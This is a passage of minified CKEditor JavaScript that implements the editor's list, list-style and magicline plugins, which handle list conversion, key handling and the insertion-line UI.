m.remove();(m=c.startContainer.getChild(c.startOffset))?g.insertBefore(m):c.startContainer.append(g);q&&(g=l(q))&&(k.contains(q)?(b(g,q.getParent(),q),g.remove()):k.append(g));for(;e.checkStartOfBlock()&&e.checkEndOfBlock();){p=e.startPath();g=p.block;if(!g)break;g.is("li")&&(k=g.getParent(),g.equals(k.getLast(h))&&g.equals(k.getFirst(h))&&(g=k));e.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START);g.remove()}e=e.clone();g=a.editable();e.setEndAt(g,CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);
e.evaluator=function(a){return h(a)&&!n(a)};(e=e.next())&&e.type==CKEDITOR.NODE_ELEMENT&&e.getName()in CKEDITOR.dtd.$list&&d(e);c.moveToBookmark(f);c.select();a.fire("saveSnapshot")}function l(a){return(a=a.getLast(h))&&a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in g?a:null}var g={ol:1,ul:1},k=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(),h=function(a){return!(k(a)||c(a))},n=CKEDITOR.dom.walker.bogus();CKEDITOR.plugins.list={listToArray:function(a,b,c,d,e){if(!g[a.getName()])return[];
d||(d=0);c||(c=[]);for(var f=0,h=a.getChildCount();f<h;f++){var k=a.getChild(f);k.type==CKEDITOR.NODE_ELEMENT&&k.getName()in CKEDITOR.dtd.$list&&CKEDITOR.plugins.list.listToArray(k,b,c,d+1);if("li"==k.$.nodeName.toLowerCase()){var l={parent:a,indent:d,element:k,contents:[]};e?l.grandparent=e:(l.grandparent=a.getParent(),l.grandparent&&"li"==l.grandparent.$.nodeName.toLowerCase()&&(l.grandparent=l.grandparent.getParent()));b&&CKEDITOR.dom.element.setMarker(b,k,"listarray_index",c.length);c.push(l);
for(var m=0,p=k.getChildCount(),n;m<p;m++)n=k.getChild(m),n.type==CKEDITOR.NODE_ELEMENT&&g[n.getName()]?CKEDITOR.plugins.list.listToArray(n,b,c,d+1,l.grandparent):l.contents.push(n)}}return c},arrayToList:function(a,b,d,e,f){d||(d=0);if(!a||a.length<d+1)return null;for(var k,l=a[d].parent.getDocument(),m=new CKEDITOR.dom.documentFragment(l),p=null,n=d,q=Math.max(a[d].indent,0),D=null,F,E,I=e==CKEDITOR.ENTER_P?"p":"div";;){var G=a[n];k=G.grandparent;F=G.element.getDirection(1);if(G.indent==q){p&&a[n].parent.getName()==
p.getName()||(p=a[n].parent.clone(!1,1),f&&p.setAttribute("dir",f),m.append(p));D=p.append(G.element.clone(0,1));F!=p.getDirection(1)&&D.setAttribute("dir",F);for(k=0;k<G.contents.length;k++)D.append(G.contents[k].clone(1,1));n++}else if(G.indent==Math.max(q,0)+1)G=a[n-1].element.getDirection(1),n=CKEDITOR.plugins.list.arrayToList(a,null,n,e,G!=F?F:null),!D.getChildCount()&&CKEDITOR.env.needsNbspFiller&&7>=l.$.documentMode&&D.append(l.createText("\u00a0")),D.append(n.listNode),n=n.nextIndex;else if(-1==
G.indent&&!d&&k){g[k.getName()]?(D=G.element.clone(!1,!0),F!=k.getDirection(1)&&D.setAttribute("dir",F)):D=new CKEDITOR.dom.documentFragment(l);var p=k.getDirection(1)!=F,L=G.element,O=L.getAttribute("class"),N=L.getAttribute("style"),R=D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(e!=CKEDITOR.ENTER_BR||p||N||O),P,T=G.contents.length,H;for(k=0;k<T;k++)if(P=G.contents[k],c(P)&&1<T)R?H=P.clone(1,1):D.append(P.clone(1,1));else if(P.type==CKEDITOR.NODE_ELEMENT&&P.isBlockBoundary()){p&&!P.getDirection()&&
P.setAttribute("dir",F);E=P;var J=L.getAttribute("style");J&&E.setAttribute("style",J.replace(/([^;])$/,"$1;")+(E.getAttribute("style")||""));O&&P.addClass(O);E=null;H&&(D.append(H),H=null);D.append(P.clone(1,1))}else R?(E||(E=l.createElement(I),D.append(E),p&&E.setAttribute("dir",F)),N&&E.setAttribute("style",N),O&&E.setAttribute("class",O),H&&(E.append(H),H=null),E.append(P.clone(1,1))):D.append(P.clone(1,1));H&&((E||D).append(H),H=null);D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&n!=a.length-1&&(CKEDITOR.env.needsBrFiller&&
(F=D.getLast())&&F.type==CKEDITOR.NODE_ELEMENT&&F.is("br")&&F.remove(),(F=D.getLast(h))&&F.type==CKEDITOR.NODE_ELEMENT&&F.is(CKEDITOR.dtd.$block)||D.append(l.createElement("br")));F=D.$.nodeName.toLowerCase();"div"!=F&&"p"!=F||D.appendBogus();m.append(D);p=null;n++}else return null;E=null;if(a.length<=n||Math.max(a[n].indent,0)<q)break}if(b)for(a=m.getFirst();a;){if(a.type==CKEDITOR.NODE_ELEMENT&&(CKEDITOR.dom.element.clearMarkers(b,a),a.getName()in CKEDITOR.dtd.$listItem&&(d=a,l=f=e=void 0,e=d.getDirection()))){for(f=
d.getParent();f&&!(l=f.getDirection());)f=f.getParent();e==l&&d.removeAttribute("dir")}a=a.getNextSourceNode()}return{listNode:m,nextIndex:n}}};var q=/^h[1-6]$/,p=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT);f.prototype={exec:function(b){this.refresh(b,b.elementPath());var c=b.config,e=b.getSelection(),f=e&&e.getRanges();if(this.state==CKEDITOR.TRISTATE_OFF){var k=b.editable();if(k.getFirst(h)){var l=1==f.length&&f[0];(c=l&&l.getEnclosedNode())&&c.is&&this.type==c.getName()&&this.setState(CKEDITOR.TRISTATE_ON)}else c.enterMode==
CKEDITOR.ENTER_BR?k.appendBogus():f[0].fixBlock(1,c.enterMode==CKEDITOR.ENTER_P?"p":"div"),e.selectRanges(f)}for(var c=e.createBookmarks(!0),k=[],m={},f=f.createIterator(),p=0;(l=f.getNextRange())&&++p;){var n=l.getBoundaryNodes(),x=n.startNode,B=n.endNode;x.type==CKEDITOR.NODE_ELEMENT&&"td"==x.getName()&&l.setStartAt(n.startNode,CKEDITOR.POSITION_AFTER_START);B.type==CKEDITOR.NODE_ELEMENT&&"td"==B.getName()&&l.setEndAt(n.endNode,CKEDITOR.POSITION_BEFORE_END);l=l.createIterator();for(l.forceBrBreak=
this.state==CKEDITOR.TRISTATE_OFF;n=l.getNextParagraph();)if(!n.getCustomData("list_block")){CKEDITOR.dom.element.setMarker(m,n,"list_block",1);for(var D=b.elementPath(n),x=D.elements,B=0,D=D.blockLimit,F,E=x.length-1;0<=E&&(F=x[E]);E--)if(g[F.getName()]&&D.contains(F)){D.removeCustomData("list_group_object_"+p);(x=F.getCustomData("list_group_object"))?x.contents.push(n):(x={root:F,contents:[n]},k.push(x),CKEDITOR.dom.element.setMarker(m,F,"list_group_object",x));B=1;break}B||(B=D,B.getCustomData("list_group_object_"+
p)?B.getCustomData("list_group_object_"+p).contents.push(n):(x={root:B,contents:[n]},CKEDITOR.dom.element.setMarker(m,B,"list_group_object_"+p,x),k.push(x)))}}for(F=[];0<k.length;)if(x=k.shift(),this.state==CKEDITOR.TRISTATE_OFF)if(g[x.root.getName()]){f=b;p=x;x=m;l=F;B=CKEDITOR.plugins.list.listToArray(p.root,x);D=[];for(n=0;n<p.contents.length;n++)E=p.contents[n],(E=E.getAscendant("li",!0))&&!E.getCustomData("list_item_processed")&&(D.push(E),CKEDITOR.dom.element.setMarker(x,E,"list_item_processed",
!0));for(var E=p.root.getDocument(),I=void 0,G=void 0,n=0;n<D.length;n++){var L=D[n].getCustomData("listarray_index"),I=B[L].parent;I.is(this.type)||(G=E.createElement(this.type),I.copyAttributes(G,{start:1,type:1}),G.removeStyle("list-style-type"),B[L].parent=G)}x=CKEDITOR.plugins.list.arrayToList(B,x,null,f.config.enterMode);B=void 0;D=x.listNode.getChildCount();for(n=0;n<D&&(B=x.listNode.getChild(n));n++)B.getName()==this.type&&l.push(B);x.listNode.replace(p.root);f.fire("contentDomInvalidated")}else{B=
b;l=x;n=F;D=l.contents;f=l.root.getDocument();p=[];1==D.length&&D[0].equals(l.root)&&(x=f.createElement("div"),D[0].moveChildren&&D[0].moveChildren(x),D[0].append(x),D[0]=x);l=l.contents[0].getParent();for(E=0;E<D.length;E++)l=l.getCommonAncestor(D[E].getParent());I=B.config.useComputedState;B=x=void 0;I=void 0===I||I;for(E=0;E<D.length;E++)for(G=D[E];L=G.getParent();){if(L.equals(l)){p.push(G);!B&&G.getDirection()&&(B=1);G=G.getDirection(I);null!==x&&(x=x&&x!=G?null:G);break}G=L}if(!(1>p.length)){D=
p[p.length-1].getNext();E=f.createElement(this.type);n.push(E);for(I=n=void 0;p.length;)n=p.shift(),I=f.createElement("li"),G=n,G.is("pre")||q.test(G.getName())||"false"==G.getAttribute("contenteditable")?n.appendTo(I):(n.copyAttributes(I),x&&n.getDirection()&&(I.removeStyle("direction"),I.removeAttribute("dir")),n.moveChildren(I),n.remove()),I.appendTo(E);x&&B&&E.setAttribute("dir",x);D?E.insertBefore(D):E.appendTo(l)}}else this.state==CKEDITOR.TRISTATE_ON&&g[x.root.getName()]&&a.call(this,b,x,m);
for(E=0;E<F.length;E++)d(F[E]);CKEDITOR.dom.element.clearAllMarkers(m);e.selectBookmarks(c);b.focus()},refresh:function(a,b){var c=b.contains(g,1),d=b.blockLimit||b.root;c&&d.contains(c)?this.setState(c.is(this.type)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("list",{requires:"indentlist",init:function(a){a.blockless||(a.addCommand("numberedlist",new f("numberedlist","ol")),a.addCommand("bulletedlist",new f("bulletedlist","ul")),a.ui.addButton&&
(a.ui.addButton("NumberedList",{label:a.lang.list.numberedlist,command:"numberedlist",directional:!0,toolbar:"list,10"}),a.ui.addButton("BulletedList",{label:a.lang.list.bulletedlist,command:"bulletedlist",directional:!0,toolbar:"list,20"})),a.on("key",function(b){var c=b.data.domEvent.getKey(),d;if("wysiwyg"==a.mode&&c in{8:1,46:1}){var f=a.getSelection().getRanges()[0],k=f&&f.startPath();if(f&&f.collapsed){var p=8==c,q=a.editable(),C=new CKEDITOR.dom.walker(f.clone());C.evaluator=function(a){return h(a)&&
!n(a)};C.guard=function(a,b){return!(b&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))};c=f.clone();if(p){var x;(x=k.contains(g))&&f.checkBoundaryOfElement(x,CKEDITOR.START)&&(x=x.getParent())&&x.is("li")&&(x=l(x))?(d=x,x=x.getPrevious(h),c.moveToPosition(x&&n(x)?x:d,CKEDITOR.POSITION_BEFORE_START)):(C.range.setStartAt(q,CKEDITOR.POSITION_AFTER_START),C.range.setEnd(f.startContainer,f.startOffset),(x=C.previous())&&x.type==CKEDITOR.NODE_ELEMENT&&(x.getName()in g||x.is("li"))&&(x.is("li")||(C.range.selectNodeContents(x),
C.reset(),C.evaluator=e,x=C.previous()),d=x,c.moveToElementEditEnd(d),c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END)));if(d)m(a,c,f),b.cancel();else{var B=k.contains(g);B&&f.checkBoundaryOfElement(B,CKEDITOR.START)&&(d=B.getFirst(h),f.checkBoundaryOfElement(d,CKEDITOR.START)&&(x=B.getPrevious(h),l(d)?x&&(f.moveToElementEditEnd(x),f.select()):a.execCommand("outdent"),b.cancel()))}}else if(d=k.contains("li")){if(C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),p=(q=d.getLast(h))&&
e(q)?q:d,k=0,(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.getName()in g&&x.equals(q)?(k=1,x=C.next()):f.checkBoundaryOfElement(p,CKEDITOR.END)&&(k=2),k&&x){f=f.clone();f.moveToElementEditStart(x);if(1==k&&(c.optimize(),!c.startContainer.equals(d))){for(d=c.startContainer;d.is(CKEDITOR.dtd.$inline);)B=d,d=d.getParent();B&&c.moveToPosition(B,CKEDITOR.POSITION_AFTER_END)}2==k&&(c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END),f.endPath().block&&f.moveToPosition(f.endPath().block,CKEDITOR.POSITION_AFTER_START));
m(a,c,f);b.cancel()}}else C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.is(g)&&(x=x.getFirst(h),k.block&&f.checkStartOfBlock()&&f.checkEndOfBlock()?(k.block.remove(),f.moveToElementEditStart(x),f.select()):l(x)?(f.moveToElementEditStart(x),f.select()):(f=f.clone(),f.moveToElementEditStart(x),m(a,c,f)),b.cancel());setTimeout(function(){a.selectionChange(1)})}}}))}})}(),function(){CKEDITOR.plugins.liststyle={requires:"dialog,contextmenu",init:function(a){if(!a.blockless){var f;
f=new CKEDITOR.dialogCommand("numberedListStyle",{requiredContent:"ol",allowedContent:"ol{list-style-type}[start]; li{list-style-type}[value]",contentTransformations:[["ol: listTypeToStyle"]]});f=a.addCommand("numberedListStyle",f);a.addFeature(f);CKEDITOR.dialog.add("numberedListStyle",this.path+"dialogs/liststyle.js");f=new CKEDITOR.dialogCommand("bulletedListStyle",{requiredContent:"ul",allowedContent:"ul{list-style-type}",contentTransformations:[["ul: listTypeToStyle"]]});f=a.addCommand("bulletedListStyle",
f);a.addFeature(f);CKEDITOR.dialog.add("bulletedListStyle",this.path+"dialogs/liststyle.js");a.addMenuGroup("list",108);a.addMenuItems({numberedlist:{label:a.lang.liststyle.numberedTitle,group:"list",command:"numberedListStyle"},bulletedlist:{label:a.lang.liststyle.bulletedTitle,group:"list",command:"bulletedListStyle"}});a.contextMenu.addListener(function(a){if(!a||a.isReadOnly())return null;for(;a;){var d=a.getName();if("ol"==d)return{numberedlist:CKEDITOR.TRISTATE_OFF};if("ul"==d)return{bulletedlist:CKEDITOR.TRISTATE_OFF};
a=a.getParent()}return null})}}};CKEDITOR.plugins.add("liststyle",CKEDITOR.plugins.liststyle)}(),"use strict",function(){function a(a,b,c){return n(b)&&n(c)&&c.equals(b.getNext(function(a){return!(Z(a)||X(a)||q(a))}))}function f(a){this.upper=a[0];this.lower=a[1];this.set.apply(this,a.slice(2))}function b(a){var b=a.element;if(b&&n(b)&&(b=b.getAscendant(a.triggers,!0))&&a.editable.contains(b)){var c=l(b);if("true"==c.getAttribute("contenteditable"))return b;if(c.is(a.triggers))return c}return null}
function d(a,b,c){u(a,b);u(a,c);a=b.size.bottom;c=c.size.top;return a&&c?0|(a+c)/2:a||c}function e(a,b,c){return b=b[c?"getPrevious":"getNext"](function(b){return b&&b.type==CKEDITOR.NODE_TEXT&&!Z(b)||n(b)&&!q(b)&&!h(a,b)})}function m(a,b,c){return a>b&&a<c}function l(a,b){if(a.data("cke-editable"))return null;for(b||(a=a.getParent());a&&!a.data("cke-editable");){if(a.hasAttribute("contenteditable"))return a;a=a.getParent()}return null}function g(a){var b=a.doc,c=F('\x3cspan contenteditable\x3d"false" style\x3d"'+
Q+"position:absolute;border-top:1px dashed "+a.boxColor+'"\x3e\x3c/span\x3e',b),d=CKEDITOR.getUrl(this.path+"images/"+(E.hidpi?"hidpi/":"")+"icon"+(a.rtl?"-rtl":"")+".png");B(c,{attach:function(){this.wrap.getParent()||this.wrap.appendTo(a.editable,!0);return this},lineChildren:[B(F('\x3cspan title\x3d"'+a.editor.lang.magicline.title+'" contenteditable\x3d"false"\x3e\x26#8629;\x3c/span\x3e',b),{base:Q+"height:17px;width:17px;"+(a.rtl?"left":"right")+":17px;background:url("+d+") center no-repeat "+
a.boxColor+";cursor:pointer;"+(E.hc?"font-size: 15px;line-height:14px;border:1px solid #fff;text-align:center;":"")+(E.hidpi?"background-size: 9px 10px;":""),looks:["top:-8px; border-radius: 2px;","top:-17px; border-radius: 2px 2px 0px 0px;","top:-1px; border-radius: 0px 0px 2px 2px;"]}),B(F(V,b),{base:Y+"left:0px;border-left-color:"+a.boxColor+";",looks:["border-width:8px 0 8px 8px;top:-8px","border-width:8px 0 0 8px;top:-8px","border-width:0 0 8px 8px;top:0px"]}),B(F(V,b),{base:Y+"right:0px;border-right-color:"+
a.boxColor+";",looks:["border-width:8px 8px 8px 0;top:-8px","border-width:8px 8px 0 0;top:-8px","border-width:0 8px 8px 0;top:0px"]})],detach:function(){this.wrap.getParent()&&this.wrap.remove();return this},mouseNear:function(){u(a,this);var b=a.holdDistance,c=this.size;return c&&m(a.mouse.y,c.top-b,c.bottom+b)&&m(a.mouse.x,c.left-b,c.right+b)?!0:!1},place:function(){var b=a.view,c=a.editable,d=a.trigger,e=d.upper,g=d.lower,f=e||g,h=f.getParent(),k={};this.trigger=d;e&&u(a,e,!0);g&&u(a,g,!0);u(a,
h,!0);a.inInlineMode&&A(a,!0);h.equals(c)?(k.left=b.scroll.x,k.right=-b.scroll.x,k.width=""):(k.left=f.size.left-f.size.margin.left+b.scroll.x-(a.inInlineMode?b.editable.left+b.editable.border.left:0),k.width=f.size.outerWidth+f.size.margin.left+f.size.margin.right+b.scroll.x,k.right="");e&&g?k.top=e.size.margin.bottom===g.size.margin.top?0|e.size.bottom+e.size.margin.bottom/2:e.size.margin.bottom<g.size.margin.top?e.size.bottom+e.size.margin.bottom:e.size.bottom+e.size.margin.bottom-g.size.margin.top:
e?g||(k.top=e.size.bottom+e.size.margin.bottom):k.top=g.size.top-g.size.margin.top;d.is(T)||m(k.top,b.scroll.y-15,b.scroll.y+5)?(k.top=a.inInlineMode?0:b.scroll.y,this.look(T)):d.is(H)||m(k.top,b.pane.bottom-5,b.pane.bottom+15)?(k.top=a.inInlineMode?b.editable.height+b.editable.padding.top+b.editable.padding.bottom:b.pane.bottom-1,this.look(H)):(a.inInlineMode&&(k.top-=b.editable.top+b.editable.border.top),this.look(J));a.inInlineMode&&(k.top--,k.top+=b.editable.scroll.top,k.left+=b.editable.scroll.left);
for(var l in k)k[l]=CKEDITOR.tools.cssLength(k[l]);this.setStyles(k)},look:function(a){if(this.oldLook!=a){for(var b=this.lineChildren.length,c;b--;)(c=this.lineChildren[b]).setAttribute("style",c.base+c.looks[0|a/2]);this.oldLook=a}},wrap:new D("span",a.doc)});for(b=c.lineChildren.length;b--;)c.lineChildren[b].appendTo(c);c.look(J);c.appendTo(c.wrap);c.unselectable();c.lineChildren[0].on("mouseup",function(b){c.detach();k(a,function(b){var c=a.line.trigger;b[c.is(O)?"insertBefore":"insertAfter"](c.is(O)?
c.lower:c.upper)},!0);a.editor.focus();E.ie||a.enterMode==CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();b.data.preventDefault(!0)});c.on("mousedown",function(a){a.data.preventDefault(!0)});a.line=c}function k(a,b,c){var d=new CKEDITOR.dom.range(a.doc),e=a.editor,g;E.ie&&a.enterMode==CKEDITOR.ENTER_BR?g=a.doc.createText(ca):(g=(g=l(a.element,!0))&&g.data("cke-enter-mode")||a.enterMode,g=new D(L[g],a.doc),g.is("br")||a.doc.createText(ca).appendTo(g));c&&e.fire("saveSnapshot");b(g);d.moveToPosition(g,
CKEDITOR.POSITION_AFTER_START);e.getSelection().selectRanges([d]);a.hotNode=g;c&&e.fire("saveSnapshot")}function c(a,c){return{canUndo:!0,modes:{wysiwyg:1},exec:function(){function d(b){var e=E.ie&&9>E.version?" ":ca,g=a.hotNode&&a.hotNode.getText()==e&&a.element.equals(a.hotNode)&&a.lastCmdDirection===!!c;k(a,function(d){g&&a.hotNode&&a.hotNode.remove();d[c?"insertAfter":"insertBefore"](b);d.setAttributes({"data-cke-magicline-hot":1,"data-cke-magicline-dir":!!c});a.lastCmdDirection=!!c});E.ie||a.enterMode==
CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();a.line.detach()}return function(g){g=g.getSelection().getStartElement();var f;g=g.getAscendant(M,1);if(!t(a,g)&&g&&!g.equals(a.editable)&&!g.contains(a.editable)){(f=l(g))&&"false"==f.getAttribute("contenteditable")&&(g=f);a.element=g;f=e(a,g,!c);var h;n(f)&&f.is(a.triggers)&&f.is(K)&&(!e(a,f,!c)||(h=e(a,f,!c))&&n(h)&&h.is(a.triggers))?d(f):(h=b(a,g),n(h)&&(e(a,h,!c)?(g=e(a,h,!c))&&n(g)&&g.is(a.triggers)&&d(h):d(h)))}}}()}}function h(a,b){if(!b||b.type!=
CKEDITOR.NODE_ELEMENT||!b.$)return!1;var c=a.line;return c.wrap.equals(b)||c.wrap.contains(b)}function n(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.$}function q(a){if(!n(a))return!1;var b;(b=p(a))||(n(a)?(b={left:1,right:1,center:1},b=!(!b[a.getComputedStyle("float")]&&!b[a.getAttribute("align")])):b=!1);return b}function p(a){return!!{absolute:1,fixed:1}[a.getComputedStyle("position")]}function w(a,b){return n(b)?b.is(a.triggers):null}function t(a,b){if(!b)return!1;for(var c=b.getParents(1),d=
c.length;d--;)for(var e=a.tabuList.length;e--;)if(c[d].hasAttribute(a.tabuList[e]))return!0;return!1}function r(a,b,c){b=b[c?"getLast":"getFirst"](function(b){return a.isRelevant(b)&&!b.is(U)});if(!b)return!1;u(a,b);return c?b.size.top>a.mouse.y:b.size.bottom<a.mouse.y}function v(a){var b=a.editable,c=a.mouse,d=a.view,e=a.triggerOffset;A(a);var g=c.y>(a.inInlineMode?d.editable.top+d.editable.height/2:Math.min(d.editable.height,d.pane.height)/2),b=b[g?"getLast":"getFirst"](function(a){return!(Z(a)||
X(a))});if(!b)return null;h(a,b)&&(b=a.line.wrap[g?"getPrevious":"getNext"](function(a){return!(Z(a)||X(a))}));if(!n(b)||q(b)||!w(a,b))return null;u(a,b);return!g&&0<=b.size.top&&m(c.y,0,b.size.top+e)?(a=a.inInlineMode||0===d.scroll.y?T:J,new f([null,b,O,P,a])):g&&b.size.bottom<=d.pane.height&&m(c.y,b.size.bottom-e,d.pane.height)?(a=a.inInlineMode||m(b.size.bottom,d.pane.height-e,d.pane.height)?H:J,new f([b,null,N,P,a])):null}function y(a){var c=a.mouse,d=a.view,g=a.triggerOffset,h=b(a);if(!h)return null;
u(a,h);var g=Math.min(g,0|h.size.outerHeight/2),k=[],l,p;if(m(c.y,h.size.top-1,h.size.top+g))p=!1;else if(m(c.y,h.size.bottom-g,h.size.bottom+1))p=!0;else return null;if(q(h)||r(a,h,p)||h.getParent().is(W))return null;var t=e(a,h,!p);if(t){if(t&&t.type==CKEDITOR.NODE_TEXT)return null;if(n(t)){if(q(t)||!w(a,t)||t.getParent().is(W))return null;k=[t,h][p?"reverse":"concat"]().concat([R,P])}}else h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?(A(a),p&&m(c.y,h.size.bottom-g,d.pane.height)&&
m(h.size.bottom,d.pane.height-g,d.pane.height)?l=H:m(c.y,0,h.size.top+g)&&(l=T)):l=J,k=[null,h][p?"reverse":"concat"]().concat([p?N:O,P,l,h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?p?H:T:J]);return 0 in k?new f(k):null}function z(a,b,c,d){for(var e=b.getDocumentPosition(),g={},f={},h={},k={},l=ba.length;l--;)g[ba[l]]=parseInt(b.getComputedStyle.call(b,"border-"+ba[l]+"-width"),10)||0,h[ba[l]]=parseInt(b.getComputedStyle.call(b,"padding-"+ba[l]),10)||0,f[ba[l]]=parseInt(b.getComputedStyle.call(b,
"margin-"+ba[l]),10)||0;c&&!d||C(a,d);k.top=e.y-(c?0:a.view.scroll.y);k.left=e.x-(c?0:a.view.scroll.x);k.outerWidth=b.$.offsetWidth;k.outerHeight=b.$.offsetHeight;k.height=k.outerHeight-(h.top+h.bottom+g.top+g.bottom);k.width=k.outerWidth-(h.left+h.right+g.left+g.right);k.bottom=k.top+k.outerHeight;k.right=k.left+k.outerWidth;a.inInlineMode&&(k.scroll={top:b.$.scrollTop,left:b.$.scrollLeft});return B({border:g,padding:h,margin:f,ignoreScroll:c},k,!0)}function u(a,b,c){if(!n(b))return b.size=null;
if(!b.size)b.size={};else if(b.size.ignoreScroll==c&&b.size.date>new Date-S)return null;return B(b.size,z(a,b,c),{date:+new Date},!0)}function A(a,b){a.view.editable=z(a,a.editable,b,!0)}function C(a,b){a.view||(a.view={});var c=a.view;if(!(!b&&c&&c.date>new Date-S)){var d=a.win,c=d.getScrollPosition(),d=d.getViewPaneSize();B(a.view,{scroll:{x:c.x,y:c.y,width:a.doc.$.documentElement.scrollWidth-d.width,height:a.doc.$.documentElement.scrollHeight-d.height},pane:{width:d.width,height:d.height,bottom:d.height+
c.y},date:+new Date},!0)}}function x(a,b,c,d){for(var e=d,g=d,h=0,k=!1,l=!1,m=a.view.pane.height,p=a.mouse;p.y+h<m&&0<p.y-h;){k||(k=b(e,d));l||(l=b(g,d));!k&&0<p.y-h&&(e=c(a,{x:p.x,y:p.y-h}));!l&&p.y+h<m&&(g=c(a,{x:p.x,y:p.y+h}));if(k&&l)break;h+=2}return new f([e,g,null,null])}CKEDITOR.plugins.add("magicline",{init:function(a){var d=a.config,l=d.magicline_triggerOffset||30,m={editor:a,enterMode:d.enterMode,triggerOffset:l,holdDistance:0|l*(d.magicline_holdDistance||.5),boxColor:d.magicline_color||
"#ff0000",rtl:"rtl"==d.contentsLangDirection,tabuList:["data-cke-hidden-sel"].concat(d.magicline_tabuList||[]),triggers:d.magicline_everywhere?M:{table:1,hr:1,div:1,ul:1,ol:1,dl:1,form:1,blockquote:1}},r,w,u;m.isRelevant=function(a){return n(a)&&!h(m,a)&&!q(a)};a.on("contentDom",function(){var l=a.editable(),n=a.document,q=a.window;B(m,{editable:l,inInlineMode:l.isInline(),doc:n,win:q,hotNode:null},!0);m.boundary=m.inInlineMode?m.editable:m.doc.getDocumentElement();l.is(G.$inline)||(m.inInlineMode&&
!p(l)&&l.setStyles({position:"relative",top:null,left:null}),g.call(this,m),C(m),l.attachListener(a,"beforeUndoImage",function(){m.line.detach()}),l.attachListener(a,"beforeGetData",function(){m.line.wrap.getParent()&&(m.line.detach(),a.once("getData",function(){m.line.attach()},null,null,1E3))},null,null,0),l.attachListener(m.inInlineMode?n:n.getWindow().getFrame(),"mouseout",function(b){if("wysiwyg"==a.mode)if(m.inInlineMode){var c=b.data.$.clientX;b=b.data.$.clientY;C(m);A(m,!0);var d=m.view.editable,
e=m.view.scroll;c>d.left-e.x&&c<d.right-e.x&&b>d.top-e.y&&b<d.bottom-e.y||(clearTimeout(u),u=null,m.line.detach())}else clearTimeout(u),u=null,m.line.detach()}),l.attachListener(l,"keyup",function(){m.hiddenMode=0}),l.attachListener(l,"keydown",function(b){if("wysiwyg"==a.mode)switch(b.data.getKeystroke()){case 2228240:case 16:m.hiddenMode=1,m.line.detach()}}),l.attachListener(m.inInlineMode?l:n,"mousemove",function(b){w=!0;if("wysiwyg"==a.mode&&!a.readOnly&&!u){var c={x:b.data.$.clientX,y:b.data.$.clientY};
u=setTimeout(function(){m.mouse=c;u=m.trigger=null;C(m);w&&!m.hiddenMode&&a.focusManager.hasFocus&&!m.line.mouseNear()&&(m.element=da(m,!0))&&((m.trigger=v(m)||y(m)||fa(m))&&!t(m,m.trigger.upper||m.trigger.lower)?m.line.attach().place():(m.trigger=null,m.line.detach()),w=!1)},30)}}),l.attachListener(q,"scroll",function(){"wysiwyg"==a.mode&&(m.line.detach(),E.webkit&&(m.hiddenMode=1,clearTimeout(r),r=setTimeout(function(){m.mouseDown||(m.hiddenMode=0)},50)))}),l.attachListener(I?n:q,"mousedown",function(){"wysiwyg"==
a.mode&&(m.line.detach(),m.hiddenMode=1,m.mouseDown=1)}),l.attachListener(I?n:q,"mouseup",function(){m.hiddenMode=0;m.mouseDown=0}),a.addCommand("accessPreviousSpace",c(m)),a.addCommand("accessNextSpace",c(m,!0)),a.setKeystroke([[d.magicline_keystrokePrevious,"accessPreviousSpace"],[d.magicline_keystrokeNext,"accessNextSpace"]]),a.on("loadSnapshot",function(){var b,c,d,e;for(e in{p:1,br:1,div:1})for(b=a.document.getElementsByTag(e),d=b.count();d--;)if((c=b.getItem(d)).data("cke-magicline-hot")){m.hotNode=
c;m.lastCmdDirection="true"===c.data("cke-magicline-dir")?!0:!1;return}}),this.backdoor={accessFocusSpace:k,boxTrigger:f,isLine:h,getAscendantTrigger:b,getNonEmptyNeighbour:e,getSize:z,that:m,triggerEdge:y,triggerEditable:v,triggerExpand:fa})},this)}});var B=CKEDITOR.tools.extend,D=CKEDITOR.dom.element,F=D.createFromHtml,E=CKEDITOR.env,I=CKEDITOR.env.ie&&9>CKEDITOR.env.version,G=CKEDITOR.dtd,L={},O=128,N=64,R=32,P=16,T=4,H=2,J=1,ca="\u00a0",W=G.$listItem,U=G.$tableContent,K=B({},G.$nonEditable,G.$empty),
M=G.$block,S=100,Q="width:0px;height:0px;padding:0px;margin:0px;display:block;z-index:9999;color:#fff;position:absolute;font-size: 0px;line-height:0px;",Y=Q+"border-color:transparent;display:block;border-style:solid;",V="\x3cspan\x3e"+ca+"\x3c/span\x3e";L[CKEDITOR.ENTER_BR]="br";L[CKEDITOR.ENTER_P]="p";L[CKEDITOR.ENTER_DIV]="div";f.prototype={set:function(a,b,c){this.properties=a+b+(c||J);return this},is:function(a){return(this.properties&a)==a}};var da=function(){function a(b,c){var d=b.$.elementFromPoint(c.x,
c.y);return d&&d.nodeType?new CKEDITOR.dom.element(d):null}return function(b,c,d){if(!b.mouse)return null;var e=b.doc,g=b.line.wrap;d=d||b.mouse;var f=a(e,d);c&&h(b,f)&&(g.hide(),f=a(e,d),g.show());return!f||f.type!=CKEDITOR.NODE_ELEMENT||!f.$||E.ie&&9>E.version&&!b.boundary.equals(f)&&!b.boundary.contains(f)?null:f}}(),Z=CKEDITOR.dom.walker.whitespaces(),X=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_COMMENT),fa=function(){function b(e){var g=e.element,f,h,k;if(!n(g)||g.contains(e.editable)||g.isReadOnly())return null;
